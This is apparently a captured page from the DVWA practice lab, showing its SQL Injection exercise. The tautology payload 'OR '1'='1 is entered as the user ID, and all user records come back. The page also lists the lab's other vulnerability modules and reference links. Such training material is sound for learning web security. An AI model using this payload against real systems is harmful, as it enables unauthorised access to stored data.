 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR '1'='1
First name: admin
Surname: admin
ID: 'OR '1'='1
First name: Gordon
Surname: Brown
ID: 'OR '1'='1
First name: Hack
Surname: Me
ID: 'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 'OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/